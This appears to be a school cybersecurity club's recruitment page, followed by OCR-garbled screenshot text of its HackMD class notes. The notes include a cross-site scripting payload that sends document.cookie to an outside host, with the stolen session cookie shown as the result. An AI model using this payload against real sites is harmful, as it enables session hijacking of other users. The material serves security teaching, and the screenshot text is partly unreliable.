# Fuhsing

# **Cybersecurity Innovation**

## club

#### What We Do

Welcome to the Cybersecurity Innovation Club, where we blend technical prowess with strategic business insights to create a holistic learning environment. Our club is dedicated to teaching essential hacking skills, such as penetration testing, ethical hacking, network security, and cryptography, alongside effective business planning and entrepreneurship. Through a combination of hands-on workshops, interactive sessions, and real-world case studies, we ensure that our members are well-prepared to tackle the challenges of tomorrow. Our curriculum is designed to be comprehensive and up-to-date, covering the latest trends and technologies in the cybersecurity field. By participating in our club, you'll gain practical experience and theoretical knowledge, empowering you to innovate and lead in the cybersecurity industry.

#### Who We Want


We are looking for passionate individuals who are eager to learn, innovate, and make a difference in the world of cybersecurity, more excitingly, hacking. Whether you're a beginner just starting out or a seasoned professional looking to expand your knowledge, we welcome members from all backgrounds and skill levels. Our goal is to create a diverse and inclusive community where everyone can contribute, learn, and grow together. We value curiosity, creativity, and a collaborative spirit. If you're motivated to explore the depths of cybersecurity and develop solutions to real-world problems, we want you to join our team.

## Why Join Us

Joining our club offers numerous benefits beyond just learning new skills. You will have the opportunity to network with industry experts, gain valuable insights from guest speakers, and collaborate with like-minded peers on exciting projects. Our club provides a platform for members to showcase their talents through competitions, hackathons, and other events. By participating in our activities, you'll not only enhance your technical and business acumen but also build a strong professional network that can open doors to future opportunities. Our members often find internships, job offers, and mentorship opportunities through the connections they make in our club. Additionally, you'll be part of a supportive community that encourages continuous learning and personal growth.

## How We Operate

Our club meets regularly, with sessions led by experienced mentors and industry professionals who bring a wealth of knowledge and expertise to our members. Each meeting includes a mix of theoretical learning and practical application, ensuring that members can immediately put what they've learned into practice. We also organize special events, such as hackathons, guest lectures, and collaborative projects, to provide a well-rounded learning experience. One of our most engaging activities is Capture The Flag (CTF) competitions, where members can apply their skills in a real-world, gamified environment. These activities not only reinforce learning but also create an exciting and dynamic atmosphere. Our commitment is to foster an environment of continuous learning and innovation, where members are encouraged to push the boundaries of what's possible in cybersecurity. We provide resources, guidance, and support to help you achieve your goals and succeed in your cybersecurity journey. Whether it's through group projects, individual challenges, or community outreach, we strive to make a positive impact in the field of cybersecurity and ensure that our members are both challenged and inspired.



B	HackMD 🖌 🔟 🔹 🕂 ?	FHJH 實安社社課共單	營1∨ 型入	<b>4</b> 9\$
C	C   B I S H   Φ # ■ ■ C   G (https://hackmd.io/_uploads/r14Mj161R > 1[fmage]			ø
	<pre>(https://hackmd.io/_uploads/rl3Qjyp30 - 前後領 Cookie = <sscript>new Image().src="所成同 处"+"/"+document.cookie &gt; ![image](https://hackmd.io/_upl)</sscript></pre>	Celling Ce		nsole
119 120 121 123 123 123	<ul> <li>&gt; i[1mage](https://hackmd.1o/_upl.</li> <li>- 前利另外一個人內電腦</li> <li>&gt; i[1mage](https://hackmd.1o/_upl.</li> <li>&gt; i[4mage](https://hackmd.1o/_upl.</li> <li>- 信様就成功了</li> </ul>	bads/site136Jk.png)		-
122 126 127 128		<ul> <li>○ Cost Fight Stew Tange ()、 NTC-* (計画 第日前 第日前 第日前 ***)** educe cannot the marget-new wage() arc************************************</li></ul>	P-datument mekkerplantger	•
131	## 2024.04.09 - Introduction to diffe			
	11111nfo - 課前提用:	• 貼到另外一個人的電腦		_
	- 請於課前完成準備的 VM 環境的準備:可以 Virtualbox·有任何安裝上的問題,請「主動調問 - 請安裝好 Kali Linux 的 VM,可以到	THE BALL HER DECK AND AND THE BALL HER DECK AND THE DEC	PHPSESSD-Junctit	62
	https://www.kali.org/get-kali/#kali-v 如果不會安装:請「主動詞問我」 - 環境安格好 行:更44年-3205	irtual-machines 找到。 = · 這樣就成功了 / Posts:4 Subase / 長家 1200		

Scoreboard



